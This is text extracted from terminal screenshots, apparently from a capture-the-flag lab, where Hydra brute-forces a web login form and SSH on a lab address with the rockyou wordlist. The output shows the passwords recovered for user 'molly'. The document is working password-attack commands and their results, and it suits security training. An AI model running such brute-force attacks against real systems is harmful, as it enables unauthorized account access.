 ┌──(kali㉿kali)-[~]
└─$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.28.147 http-post-form "/login:username=^USER^&password
=^PASS^:Your username or password is incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-01 01:48:53
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.28.147:80/login:username=^USER^&password=^PASS^:Your username or password i
s incorrect.
[80][http-post-form] host: 10.10.28.147   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-01 01:49:03
┌──(kali㉿kali)-[~]
└─$
Right Ctrl
ENG
IN
01:49 AM
01-07-2024
nd, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.28.147:22/
[ERROR] could not connect to ssh://10.10.28.147:22 - Timeout connecting to 10.10.28.147
┌──(kali㉿kali)-[~]
└─$ sudo hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.28.147  ssh
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-01 02:16:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.28.147:22/
[22][ssh] host: 10.10.28.147   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-01 02:17:12
┌──(kali㉿kali)-[~]
└─$
Right Ctrl
ENG
IN
02:17 AM
01-07-2024